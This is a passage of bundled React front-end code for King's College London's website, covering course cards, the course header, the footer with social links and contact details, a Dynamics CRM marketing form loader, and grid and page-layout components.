    ...imgProps
  });
  return /* @__PURE__ */ react.createElement(CardStyled, {
    className,
    layout,
    roundedCorners,
    "data-testid": "basic-card"
  }, /* @__PURE__ */ react.createElement(CardMediaStyled, {
    layout
  }, img), /* @__PURE__ */ react.createElement(CardContentStyled, null, contentRenderer && contentParams && contentRenderer(contentParams)));
}
BasicCard.propTypes = {
  body: (prop_types_default()).string,
  className: (prop_types_default()).string,
  contentParams: (prop_types_default()).object,
  contentRenderer: (prop_types_default()).func,
  heading: (prop_types_default()).string,
  image: (prop_types_default()).object,
  layout: prop_types_default().oneOf([
    "1-card-left",
    "1-card-right",
    "2-cards",
    "3-cards",
    "4-cards",
    "x-cards"
  ]),
  link: (prop_types_default()).object,
  roundedCorners: (prop_types_default()).bool,
  title: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/Cards/BasicCards/BasicCardsContainer.js












function BasicCardsContainer({
  cardContentRenderer,
  headingDescription,
  headingText,
  items,
  layout,
  $css,
  roundedCorners
}) {
  const defaultImage = (0,react.useMemo)(() => {
    return (0,utils/* getDefaultImage */.N)(
      null,
      "https://www.kcl.ac.uk/SiteElements/2017/images/kcl-logo-780-440.x426ce707.svg?f=webp&q=80"
    );
  }, []);
  const { isMobile } = (0,hooks/* useScreenType */.mk)(920);
  const innerResponsiveContainerCss = (0,react.useMemo)(
    () => roundedCorners ? responsiveContainerCss : (0,styled_components_browser_esm.css)``,
    [roundedCorners]
  );
  const renderContent = (0,react.useCallback)(
    (cards) => {
      const cardsLength = cards?.length || 0;
      if (cardsLength === 1) {
        return /* @__PURE__ */ react.createElement(ResponsiveContainer, {
          $css: { inner: innerResponsiveContainerCss }
        }, /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement(Heading/* Heading */.D, {
          className: "basic-cards-h2",
          headingText,
          headingLevel: "Level 2"
        }), headingDescription && headingText && /* @__PURE__ */ react.createElement("div", {
          className: "basic-cards-p"
        }, /* @__PURE__ */ react.createElement("p", null, headingDescription))), /* @__PURE__ */ react.createElement(BasicCard, {
          contentRenderer: cardContentRenderer,
          contentParams: cards[0].contentParams,
          image: cards[0].image || defaultImage,
          layout,
          link: cards[0].link,
          title: cards[0].title,
          roundedCorners
        }));
      }
      if (cardsLength < 5) {
        return /* @__PURE__ */ react.createElement(ResponsiveContainer, {
          $css: { inner: innerResponsiveContainerCss }
        }, /* @__PURE__ */ react.createElement(MultiCardContainer, {
          layout: `${cardsLength}-cards`
        }, cards.map((card, idx) => /* @__PURE__ */ react.createElement(BasicCard, {
          contentRenderer: cardContentRenderer,
          contentParams: card.contentParams,
          image: card.image || defaultImage,
          key: idx,
          layout: `${cardsLength}-cards`,
          link: card.link,
          title: card.title,
          roundedCorners
        }))));
      }
      if (cardsLength > 4) {
        return /* @__PURE__ */ react.createElement(Carousel, {
          slides: chunk_default()(take_default()(cards, 9), isMobile ? 1 : 3).map(
            (slideItems, slideIdx) => ({
              id: slideIdx,
              content: /* @__PURE__ */ react.createElement(ResponsiveContainer, {
                $css: { inner: innerResponsiveContainerCss }
              }, /* @__PURE__ */ react.createElement(SlideCardsContainer, null, slideItems.map((card, idx) => /* @__PURE__ */ react.createElement(BasicCard, {
                contentRenderer: cardContentRenderer,
                contentParams: card.contentParams,
                image: card.image || defaultImage,
                key: idx,
                layout: "x-cards",
                link: card.link,
                title: card.title,
                roundedCorners
              }))))
            })
          )
        });
      }
      return null;
    },
    [
      cardContentRenderer,
      defaultImage,
      headingDescription,
      headingText,
      innerResponsiveContainerCss,
      isMobile,
      layout,
      roundedCorners
    ]
  );
  return /* @__PURE__ */ react.createElement(ContainerStyled, {
    $css
  }, renderContent(items));
}
BasicCardsContainer.propTypes = {
  cardContentRenderer: (prop_types_default()).func,
  headingDescription: (prop_types_default()).string,
  headingText: (prop_types_default()).string,
  items: prop_types_default().arrayOf((prop_types_default()).object),
  layout: prop_types_default().oneOf(["1-card-left", "1-card-right"]),
  $css: prop_types_default().oneOfType([
    prop_types_default().arrayOf((prop_types_default()).any),
    (prop_types_default()).object
  ]),
  roundedCorners: (prop_types_default()).bool
};

;// ./src/app/blocks/shared/components/Cards/BasicCards/index.js



;// ./src/app/blocks/shared/components/Cards/index.js









;// ./src/app/blocks/shared/components/CourseHeader/CourseHeader.styled.js

const CourseHeaderStyled = styled_components_browser_esm["default"].div`
  background: ${(p) => p.theme.colours.systemGrey200};
  width: 100%;

  .course-header-content {
    display: flex;
    row-gap: 1.5rem;
    flex-direction: column;

    & .course-header-content-h2 {
      color: ${(p) => p.theme.colours.systemGrey800};
      font-family: ${(p) => p.theme.fonts.kingsCaslonDisplay.name};
      font-size: 2rem;
      font-weight: 400;
      line-height: 2.4rem;
      text-transform: initial;
    }

    & .course-header-content-p {
      color: ${(p) => p.theme.colours.systemGrey800};
      font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
      font-size: 1.125rem;
      font-weight: 400;
      line-height: 1.688rem;
    }
  }

  &.funding-search-header {
    background: ${(p) => p.theme.colours.white};
    padding-top: 3.5rem;
    padding-bottom: 2.5rem;

    @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
      .course-header-content {
        & .course-header-content-h1 {
          font-size: 2.875rem;
          line-height: 3.45rem;
        }
      }
    }
    @media (max-width: ${(p) => p.theme.breakpoints.mobile}px) {
      &.funding-search-header {
        padding-top: 1rem;
        padding-bottom: 2rem;
      }
    }
  }
`;

;// ./src/app/blocks/shared/components/CourseHeader/CourseHeader.js





function CourseHeader({ className, spacing = "none", isKbs }) {
  const { title, courseOverview } = (0,hooks/* useEntry */.EN)().courseHeader;
  return /* @__PURE__ */ react.createElement(CourseHeaderStyled, {
    className
  }, /* @__PURE__ */ react.createElement(Section/* Section */.w, {
    isKbs,
    variant: "transparent",
    spacing
  }, /* @__PURE__ */ react.createElement("div", {
    className: "course-header-content"
  }, /* @__PURE__ */ react.createElement("h2", {
    className: "course-header-content-h2"
  }, title), courseOverview && /* @__PURE__ */ react.createElement("p", {
    className: "course-header-content-p"
  }, courseOverview))));
}
CourseHeader.propTypes = {
  className: (prop_types_default()).string,
  isKbs: (prop_types_default()).bool,
  spacing: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/Footer/Footer.styled.js

const FooterStyled = styled_components_browser_esm["default"].div`
  display: flex;
  flex-direction: column;
  background-color: ${(p) => p.theme.colours.systemGrey800};
  grid-area: footer;
`;

;// ./src/app/blocks/shared/components/Footer/FooterBottom.styled.js

const FooterBottomStyled = styled_components_browser_esm["default"].div`
  width: 100%;
  padding-left: 4.5rem;
  padding-right: 4.5rem;
  display: flex;
  flex-direction: column;
  gap: 1.5rem;

  .svg {
    color: ${(p) => p.theme.colours.white};
    background-color: ${(p) => p.theme.colours.seaBlue500};
    width: 1.25rem;
    height: 1.25rem;
    border-radius: 50%;
    text-align: center;
    line-height: 6.25rem;
    vertical-align: middle;
    padding: 0.5rem;
  }

  .copyright {
    color: ${(p) => p.theme.colours.white};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-size: 1rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%;
  }

  .telephone {
    color: ${(p) => p.theme.colours.white};
    display: flex;
    column-gap: 0.625rem;

    & a {
      text-align: center;
      font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
      font-size: 1.125rem;
      font-style: normal;
      font-weight: 700;
      line-height: 150%;
    }
  }

  .telephone-icon {
    margin-right: '0.75rem';
    font-size: 1rem;
    font-style: normal;
    font-weight: 900;
    line-height: 150%;
    padding-top: 0.125rem;
    color: ${(p) => p.theme.colours.white};
  }

  a {
    color: ${(p) => p.theme.colours.white};
    text-decoration: none;
  }

  .socials {
    display: flex;
    flex: row;
    align-items: center;
    gap: 1.3125rem;
  }

  .links {
    display: flex;
    column-gap: 0.5rem;
  }

  .top-bar {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    align-self: stretch;
    width: 100%;
    margin-top: 1.5rem;
  }

  .bottom-bar {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    align-self: stretch;
    width: 100%;
    padding: 1.875rem 0 3.125rem 0;
  }

  .bottom-link {
    color: ${(p) => p.theme.colours.white};
    text-align: right;
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};
    font-size: 1rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%;
  }

  @media (max-width: 820px) {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 1.25rem;
    align-self: stretch;
    padding: 0 1rem;

    .top-bar {
      display: flex;
      flex-direction: column;
      justify-content: left;
      align-items: center;
      gap: 0;
      align-self: stretch;
      width: 100%;
    }

    .socials {
      flex-direction: column;
      gap: 1.25rem;
      justify-content: left;
      width: 100%;
      align-items: flex-start;
    }
    .links {
      padding-bottom: 0;
    }
    .bottom-bar {
      flex-direction: column;
      justify-content: left;
      align-items: flex-start;
      gap: 1.25rem;
      padding-top: 0;
    }
    .copyright {
      width: 100%;
      padding-top: 1.25rem;
      padding-bottom: 0.625rem;
    }
  }
`;
/* harmony default export */ const FooterBottom_styled = (FooterBottomStyled);

// EXTERNAL MODULE: ./src/app/features/common/index.js + 24 modules
var common = __webpack_require__(41239);
;// ./src/app/blocks/shared/components/Footer/FooterBottom.js





function FooterBottom({ links }) {
  return /* @__PURE__ */ react.createElement(FooterBottom_styled, null, /* @__PURE__ */ react.createElement("div", {
    className: "top-bar"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "socials"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "links"
  }, /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: "http://www.facebook.com/kingscollegelondon",
    title: "King's College London on Facebook",
    target: "_blank",
    className: "link"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "svg",
    icon: "fa-brands fa-facebook-f"
  })), /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: "http://www.twitter.com/kingscollegelon",
    title: "King's College London on Twitter",
    target: "_blank",
    className: "link"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "svg",
    icon: "fa-brands fa-x-twitter"
  })), /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: "http://www.instagram.com/lifeatkings",
    title: "King's College London on Instagram",
    target: "_blank",
    className: "link"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "svg",
    icon: "fa-brands fa-instagram"
  })), /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: "http://www.linkedin.com/company/7198",
    title: "King's College London on LinkedIn",
    target: "_blank",
    className: "link"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "svg",
    icon: "fa-brands fa-linkedin"
  })), /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: "http://www.youtube.com/user/kingscollegelondon",
    title: "King's College London on YouTube",
    target: "_blank",
    className: "link"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "svg",
    icon: "fa-brands fa-youtube"
  })), /* @__PURE__ */ react.createElement(common/* Link */.N_, {
    uri: "https://www.tiktok.com/@kingscollegelondon",
    title: "King's College London on Tiktok",
    target: "_blank",
    className: "link"
  }, /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
    className: "svg",
    icon: "fa-brands fa-tiktok"
  })))), /* @__PURE__ */ react.createElement("span", {
    className: "copyright"
  }, `\xA9 Kings College London 2023 - all rights reserved.`)), /* @__PURE__ */ react.createElement("div", {
    className: "bottom-bar"
  }, links?.map((item) => {
    return /* @__PURE__ */ react.createElement("a", {
      key: `${item.sys.id}-footer-bottom-link`,
      href: item.sys.uri,
      className: "bottom-link\n              "
    }, item.entryTitle, /* @__PURE__ */ react.createElement(common/* VisuallyHidden */.s6, null, "Footer navigation link"));
  })));
}
FooterBottom.propTypes = {
  links: (prop_types_default()).array
};

;// ./src/app/blocks/shared/components/Footer/FooterMain.styled.js

const FooterMainStyled = styled_components_browser_esm["default"].div`
  width: 100%;
  padding-top: 3.5rem;
  padding-left: 4.5rem;
  padding-right: 4.5rem;
  display: flex;
  flex-direction: row;
  box-sizing: border-box;
  margin: 0 auto;
  gap: 3.5rem;

  .footer-column {
    padding: 0.5rem 0;
  }
  .footer-content-container {
    display: flex;
    width: 19.375rem;
    flex-direction: column;
    justify-content: normal;
    align-items: flex-start;
    gap: 2rem;
  }
  .footer-heading {
    display: inline-flex;
    color: ${(p) => p.theme.colours.white};
    background: none;
    border: none;
    width: fit-content;
    height: fit-content;
    text-align: left;
    margin-bottom: 0;
    padding: 0;
    font-size: 1rem;
    font-style: normal;
    font-weight: 700;
    line-height: 150%;
  }
  .footer-description {
    color: ${(p) => p.theme.colours.white};
    line-height: 150%;
  }
  .footer-logo {
    width: 9.375rem;
    height: 7.125rem;
  }

  .address {
    color: ${(p) => p.theme.colours.white};
    font-size: 0.875rem;
    font-style: normal;
    font-weight: 400;
    line-height: 150%;
    display: flex;
    flex-direction: column;

    & span {
      line-height: 150%;
    }
  }

  .arrow-icon {
    opacity: 0;
  }

  .footer-links {
    display: flex;
    width: 100%;
    justify-content: space-between;
    flex-wrap: wrap;
    gap: 0.625rem;
    color: ${(p) => p.theme.colours.white};
    font-family: ${(p) => p.theme.fonts.wixMadeForDisplay.name};

    a {
      padding: 0.75rem 0;
      display: block;
      color: white;

      cursor: pointer;
      text-decoration: none;

      &:hover {
        text-decoration: underline;
      }
    }
  }
  @media (max-width: 820px) {
    display: flex;
    padding: 1.5rem 1rem 0 1rem;
    padding-bottom: 0;
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    padding-top: 1.5rem;
    flex-direction: column;
    gap: 2.5rem;

    .footer-content-container {
      width: auto;
    }
    .arrow-icon {
      opacity: 1;
      color: ${(p) => p.theme.colours.white};
      width: 1rem;
      height: 1.5rem;
    }

    a {
      padding: 0.5rem 0;
      cursor: pointer;
      text-decoration: none;
      font-weight: 100;

      &:hover {
        text-decoration: underline;
      }
    }

    .button-container {
      display: flex;
      align-items: flex-start;
      align-self: stretch;
      width: auto;
    }

    .footer-heading {
      display: flex;
      flex-grow: 1;
      width: 18.75rem;
      justify-content: space-between;
    }

    .address {
      margin-top: 1rem;
    }

    .footer-link-container {
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      width: inherit;
    }

    .footer-links {
      display: flex;
      flex-direction: column;
      align-items: flex-start;
      gap: 0;
      align-self: stretch;
    }

    .footer-column .footer-heading {
      cursor: pointer;
    }

    .footer-link {
      overflow: hidden;
      transition: max-height 1s ease-out;
    }

    .footer-column .footer-heading :after {
      content: '+';
      float: right;
    }

    .footer-column .footer-heading.open :after {
      content: '-';
    }

    .linklist {
      display: none;
    }

    .linklist.open {
      display: block;
    }
  }
`;
/* harmony default export */ const FooterMain_styled = (FooterMainStyled);

// EXTERNAL MODULE: ./src/app/features/navigation/components/Logo.js
var Logo = __webpack_require__(10037);
;// ./src/app/blocks/shared/components/Footer/footer.util.js
const footerLinksIdPrefix = "footer-links-";
const handleFooterLinkClick = (event, callback) => {
  const footerLinkIndex = Number(
    event?.currentTarget?.id?.replace(footerLinksIdPrefix, "")
  );
  if (callback) {
    callback((currentIndex) => {
      if (currentIndex === footerLinkIndex) {
        return -1;
      }
      return footerLinkIndex;
    });
  }
};
const parseTitle = (title) => {
  if (!title.toLowerCase().startsWith("footer links - ")) {
    return title;
  }
  return title.substring(15);
};

;// ./src/app/blocks/shared/components/Footer/FooterMain.js








function FooterMain({ links, footerDescription }) {
  const [activeFooterLinkIndex, setActiveFooterLinkIndex] = (0,react.useState)(-1);
  if (isEmpty_default()(links)) {
    return null;
  }
  return /* @__PURE__ */ react.createElement(FooterMain_styled, null, /* @__PURE__ */ react.createElement("div", {
    className: "footer-content-container"
  }, /* @__PURE__ */ react.createElement("div", {
    className: "footer-logo"
  }, /* @__PURE__ */ react.createElement(Logo/* default */.A, null)), /* @__PURE__ */ react.createElement("div", {
    className: "footer-description"
  }, /* @__PURE__ */ react.createElement("span", {
    className: "footer-description"
  }, footerDescription))), /* @__PURE__ */ react.createElement("div", {
    className: "footer-links"
  }, links.map((item, index) => {
    return /* @__PURE__ */ react.createElement("div", {
      key: `${item.sys.id}-footer`,
      className: "footer-link-container"
    }, /* @__PURE__ */ react.createElement("div", {
      className: "button-container"
    }, /* @__PURE__ */ react.createElement("span", {
      key: `${item.sys.id}-footer`,
      id: `${footerLinksIdPrefix}${index}`,
      onClick: (e) => handleFooterLinkClick(e, setActiveFooterLinkIndex),
      className: "footer-heading",
      "aria-expanded": index === activeFooterLinkIndex ? "true" : "false"
    }, parseTitle(item.entryTitle), /* @__PURE__ */ react.createElement(index_es/* FontAwesomeIcon */.g, {
      className: "arrow-icon",
      icon: `fa-solid fa-chevron-${index === activeFooterLinkIndex ? "up" : "down"}`
    }))), /* @__PURE__ */ react.createElement("div", {
      className: `footer-column`
    }, /* @__PURE__ */ react.createElement("div", {
      className: `linklist${index === activeFooterLinkIndex ? " open" : ""}`
    }, item.childNavigationItems.map((subItem, index2) => {
      return /* @__PURE__ */ react.createElement("span", {
        key: index2,
        className: "footer-link"
      }, /* @__PURE__ */ react.createElement("a", {
        key: index2,
        href: subItem.url
      }, subItem.entryTitle, /* @__PURE__ */ react.createElement(common/* VisuallyHidden */.s6, null, "Footer navigation link")));
    }))));
  }), /* @__PURE__ */ react.createElement("div", null, /* @__PURE__ */ react.createElement("span", {
    className: "footer-heading"
  }, "Contact us"), /* @__PURE__ */ react.createElement("div", {
    className: "address"
  }, /* @__PURE__ */ react.createElement("a", {
    className: "footer-mobile-number",
    href: "tel:+4402078365454"
  }, "+44 (0)20 7836 5454"), /* @__PURE__ */ react.createElement("span", null, "King's College London"), /* @__PURE__ */ react.createElement("span", null, "Strand"), /* @__PURE__ */ react.createElement("span", null, "London"), /* @__PURE__ */ react.createElement("span", null, "WC2R 2LS"), /* @__PURE__ */ react.createElement("span", null, "United Kingdom")))));
}
FooterMain.propTypes = {
  links: (prop_types_default()).array,
  footerDescription: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/Footer/Footer.js





function Footer() {
  const { footer } = (0,hooks/* useEntry */.EN)();
  return /* @__PURE__ */ react.createElement(FooterStyled, null, /* @__PURE__ */ react.createElement(FooterMain, {
    links: footer.links,
    footerDescription: footer.description
  }), /* @__PURE__ */ react.createElement(FooterBottom, {
    links: footer.bottomLinks
  }));
}

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Forms/RealTimeMarketing/index.js + 6 modules
var RealTimeMarketing = __webpack_require__(94759);
// EXTERNAL MODULE: ./src/app/core/util/isClient.js
var isClient = __webpack_require__(29298);
// EXTERNAL MODULE: ./src/app/features/common/dynamicsCRM/util-legacy.js
var util_legacy = __webpack_require__(22637);
// EXTERNAL MODULE: ./src/app/core/util/hooks/useQuery.js
var useQuery = __webpack_require__(40953);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useScriptLoader.js
var useScriptLoader = __webpack_require__(20639);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Forms/DynamicsCrm/urls.js
var urls = __webpack_require__(93947);
;// ./src/app/blocks/shared/components/Forms/DynamicsCrm/DynamicsCrm.styled.js

const DynamicsCrmFormStyled = styled_components_browser_esm["default"].div`
  grid-area: main;

  #geckoform {
    display: flex;
    justify-content: center;
  }

  div.dialogProviderContainerStyle {
    width: 100% !important;
    height: auto !important;
    min-height: 12.5rem;
  }
`;

;// ./src/app/blocks/shared/components/Forms/DynamicsCrm/DynamicsCrmForm.js









function DynamicsCrmForm({ value }) {
  const { dataWebsiteID, dataFormBlockID, formType, formSubType } = value;
  const {
    isLoading: isLoadingFormScript,
    successOnLoad: successOnLoadFormScript
  } = (0,useScriptLoader/* useScriptLoader */.c)(urls/* FORM_LOADER_SCRIPT_SRC */._L);
  const {
    isLoading: isLoadingTrackingScript,
    successOnLoad: successOnTrackingScript
  } = (0,useScriptLoader/* useScriptLoader */.c)(urls/* TRACKING_SCRIPT_SRC */.Lq);
  const isLoading = isLoadingFormScript || isLoadingTrackingScript;
  const isLoaded = successOnLoadFormScript || successOnTrackingScript;
  const query = (0,useQuery/* useQuery */.I)();
  const [hostname, setHostname] = (0,react.useState)(urls/* HOST_NAME */.TI);
  console.info("scripts are loading: ", isLoading);
  console.info("scripts are are loaded: ", isLoaded);
  (0,react.useEffect)(() => {
    if ((0,isClient/* default */.A)() && isLoaded) {
      console.info("is client: ", (0,isClient/* default */.A)());
      if (!window.location.href.toString().includes("kcl.ac.uk")) {
        setHostname(urls/* DEV_HOST_NAME */.Lu);
        console.info("set dev host name to: ", urls/* DEV_HOST_NAME */.Lu);
      }
      if (window?.MsCrmMkt?.MsCrmFormLoader) {
        window.MsCrmMkt.MsCrmFormLoader.on(
          "afterFormLoad",
          () => (0,util_legacy/* afterFormLoadFunc */.vH)(query)
        );
        console.info("set MsCrmFormLoader listener: afterFormLoad");
        window.MsCrmMkt.MsCrmFormLoader.on(
          "afterFormSubmit",
          () => (0,util_legacy/* afterFormSubmitFunc */.Fk)(formType, formSubType)
        );
        console.info("set MsCrmFormLoader listener: afterFormSubmit");
      }
    }
  }, [query, isLoaded]);
  return /* @__PURE__ */ react.createElement(Section/* Section */.w, null, /* @__PURE__ */ react.createElement(DynamicsCrmFormStyled, null, /* @__PURE__ */ react.createElement(react.Fragment, null, /* @__PURE__ */ react.createElement("div", {
    id: "geckoform",
    "data-form-block-id": dataFormBlockID
  }), /* @__PURE__ */ react.createElement("div", {
    id: `d${dataWebsiteID}`
  }), /* @__PURE__ */ react.createElement("div", {
    className: "d365-mkt-config",
    style: { display: "none" },
    "data-website-id": dataWebsiteID,
    "data-hostname": hostname
  }))));
}
DynamicsCrmForm.propTypes = {
  value: (prop_types_default()).object
};

;// ./src/app/blocks/shared/components/Forms/index.js



;// ./src/app/blocks/shared/components/Grid/Area.styled.js

const area2 = (0,styled_components_browser_esm.css)`
  grid-area: area_2;
`;
const AreaStyled = styled_components_browser_esm["default"].div`
  grid-area: area_1;
  display: flex;
  flex-direction: column;
  width: 100%;
  row-gap: 1.5rem;
  ${(p) => p.gridArea === "area:2" && area2}
`;

;// ./src/app/blocks/shared/components/Grid/Area.js



function Area({ children, gridArea }) {
  return /* @__PURE__ */ react.createElement(AreaStyled, {
    gridArea
  }, children);
}
Area.propTypes = {
  children: (prop_types_default()).node,
  gridArea: prop_types_default().oneOf(["area:1", "area:2"])
};

;// ./src/app/blocks/shared/components/Grid/Grid.styled.js

const templateArea1Area2 = (0,styled_components_browser_esm.css)`
  grid-template-areas: 'area_1' 'area_2';
`;
const templateArea2Area1 = (0,styled_components_browser_esm.css)`
  grid-template-areas: 'area_2' 'area_1';
`;
const GridStyled = styled_components_browser_esm["default"].div`
  .grid-content {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr;
    ${(p) => p.swapAreas ? templateArea1Area2 : templateArea2Area1}
    grid-gap: 2rem;
  }

  &.ug-two-column-grid {
    padding-bottom: 0.5rem;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    .grid-content {
      grid-template-columns: 2fr 1fr;
      grid-template-areas: 'area_1 area_2';
      grid-template-rows: auto;
    }

    &.ug-two-column-grid {
      padding: 2.5rem 0 2.5rem 0;
      .grid-content {
        grid-gap: 80px;
      }
    }
  }
`;

;// ./src/app/blocks/shared/components/Grid/Grid.js




function Grid({ children, ratio, className, swapAreas }) {
  return /* @__PURE__ */ react.createElement(GridStyled, {
    ratio,
    className,
    swapAreas
  }, /* @__PURE__ */ react.createElement(Section/* Section */.w, null, /* @__PURE__ */ react.createElement("div", {
    className: "grid-content"
  }, children)));
}
Grid.propTypes = {
  children: (prop_types_default()).node,
  ratio: prop_types_default().oneOf(["1", "2:1"]),
  className: (prop_types_default()).string,
  swapAreas: (prop_types_default()).bool
};

;// ./src/app/blocks/shared/components/Grid/index.js



;// ./src/app/blocks/shared/components/Header/Header.styled.js

const Header_styled_HeaderStyled = styled_components_browser_esm["default"].header`
  grid-area: header;
  background: ${(p) => p.theme.colours.white};
  box-shadow: 0 0 0.3696rem 0px rgba(0, 0, 0, 0.1);
  display: flex;
  min-height: 6rem;
`;

;// ./src/app/blocks/shared/components/Header/Header.js


function Header() {
  return /* @__PURE__ */ React.createElement(HeaderStyled, null, "TBC");
}

;// ./src/app/blocks/shared/components/Main/Main.styled.js

const MainStyled = styled_components_browser_esm["default"].main`
  grid-area: main;
  display: block;
  width: 100%;
`;
const MainContentStyled = styled_components_browser_esm["default"].div`
  .content-sidebar {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr;
    grid-template-areas: 'mainContent' 'mainSidebar';
    grid-gap: 2rem;
  }

  @media (min-width: ${(p) => p.theme.breakpoints.tablet}px) {
    .content-sidebar {
      grid-template-columns: 2fr 1fr;
      grid-template-areas: 'mainContent mainSidebar';
    }
  }
`;

;// ./src/app/blocks/shared/components/Main/Main.js




function Main({ children }) {
  return /* @__PURE__ */ react.createElement(MainStyled, null, children);
}
function MainContent({ children }) {
  return /* @__PURE__ */ react.createElement(MainContentStyled, null, /* @__PURE__ */ react.createElement(Section/* Section */.w, null, /* @__PURE__ */ react.createElement("div", {
    className: "content-sidebar"
  }, children)));
}
Main.propTypes = {
  children: (prop_types_default()).node
};
MainContent.propTypes = {
  children: (prop_types_default()).node
};

;// ./src/app/blocks/shared/components/PageLayout/PageLayout.styled.js

const PageLayoutStyled = styled_components_browser_esm["default"].div`
  position: relative;
  display: grid;
  width: 100%;
  height: 100%;
  min-height: 100%;
  grid-template-columns: 1fr;
  grid-template-rows: auto 1fr auto;
  grid-template-areas:
    'header'
    'main'
    'footer';
  grid-column-gap: 4rem;
  grid-row-gap: 0;

  .apply-mobile-wrapper {
    display: flex;
    flex-direction: column;
    row-gap: 1.5rem;
    padding: 0 1rem 1.5rem;
  }
  .ug-grid {
    .grid-content {
      grid-gap: 4rem;
    }
  }
`;

// EXTERNAL MODULE: ./src/app/blocks/theme/index.js + 4 modules
var theme = __webpack_require__(29352);
// EXTERNAL MODULE: ./src/app/blocks/theme/typography.js
var typography = __webpack_require__(91058);
// EXTERNAL MODULE: ./node_modules/react-redux/es/index.js + 20 modules
var es = __webpack_require__(43266);
// EXTERNAL MODULE: ./src/app/features/common/Meta/components/Meta.js + 11 modules
var Meta = __webpack_require__(99209);
;// ./src/app/blocks/shared/components/Meta/index.js




function Meta_Meta() {
  const reduxState = (0,es/* useSelector */.d4)((state) => state);
  const entry = reduxState?.routing?.entry || reduxState?.static?.entry || {};
  if (isEmpty_default()(entry)) {
    return null;
  }
  return /* @__PURE__ */ react.createElement(Meta/* default */.A, {
    project: "kcl",
    entry
  });
}

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Icons.js
var Icons = __webpack_require__(14478);
;// ./src/app/blocks/shared/components/PageLayout/PageLayout.js








function PageLayout({ children }) {
  return /* @__PURE__ */ react.createElement(styled_components_browser_esm.ThemeProvider, {
    theme: theme/* theme */.w
  }, /* @__PURE__ */ react.createElement(Meta_Meta, null), /* @__PURE__ */ react.createElement(PageLayoutStyled, null, /* @__PURE__ */ react.createElement(typography/* Typography */.o, null), children));
}
PageLayout.propTypes = {
  children: (prop_types_default()).node
};

// EXTERNAL MODULE: ./src/app/blocks/shared/components/PageSkeleton/PageSkeleton.js
var PageSkeleton = __webpack_require__(29317);
// EXTERNAL MODULE: ./src/app/blocks/shared/hooks/useEntry.js
var useEntry = __webpack_require__(74403);
// EXTERNAL MODULE: ./src/app/blocks/shared/components/Promos/PromoSection.js + 1 modules
var PromoSection = __webpack_require__(29524);
;// ./src/app/blocks/shared/components/Promos/DumbPromos.js



function DumbPromos({ value, spacing, className }) {
  return /* @__PURE__ */ react.createElement(react.Fragment, null, value.map(({ title, description, shortCourseSubjectAreas }, index) => /* @__PURE__ */ react.createElement(PromoSection/* PromoSection */.V, {
    title,
    description,
    shortCourseSubjectAreas,
    key: title,
    index,
    spacing,
    className
  })));
}
DumbPromos.propTypes = {
  value: (prop_types_default()).array,
  spacing: (prop_types_default()).string,
  className: (prop_types_default()).string
};

;// ./src/app/blocks/shared/components/Promos/Promos.js



function Promos_Promos() {
  const { shortCoursePromoSection } = (0,useEntry/* useEntry */.E)();
  return /* @__PURE__ */ react.createElement(DumbPromos, {
    value: shortCoursePromoSection
  });
}

// EXTERNAL MODULE: ./src/app/blocks/shared/components/Promos/PromoCard.js
var Promos_PromoCard = __webpack_require__(79820);
;// ./src/app/blocks/shared/components/Promos/index.js





// EXTERNAL MODULE: ./src/app/theme/index.js
var app_theme = __webpack_require__(80552);
// EXTERNAL MODULE: ./src/app/core/redux/selectors/routing.js
var routing = __webpack_require__(13882);
// EXTERNAL MODULE: ./src/app/core/redux/selectors/site.js
var site = __webpack_require__(46577);
// EXTERNAL MODULE: ./src/app/core/redux/selectors.js
var selectors = __webpack_require__(84671);
// EXTERNAL MODULE: ./src/app/core/redux/selectors/navigation.js
var navigation = __webpack_require__(37040);
// EXTERNAL MODULE: ./src/app/features/header/components/Header.js + 1 modules
var components_Header = __webpack_require__(17453);
// EXTERNAL MODULE: ./src/app/features/navigation/components.styled/SubNavDesktop.styled.js
var SubNavDesktop_styled = __webpack_require__(54627);
// EXTERNAL MODULE: ./src/app/features/navigation/components.styled/SubNavMobile.styled.js
var SubNavMobile_styled = __webpack_require__(21655);
// EXTERNAL MODULE: ./src/app/features/navigation/components.styled/Breadcrumb.styled.js
var Breadcrumb_styled = __webpack_require__(19047);
// EXTERNAL MODULE: ./src/app/features/common/Container/components.styled/Container.styled.js
var Container_styled = __webpack_require__(94340);
;// ./src/app/blocks/shared/components/LegacyHeader/LegacyHeaderStyled.js





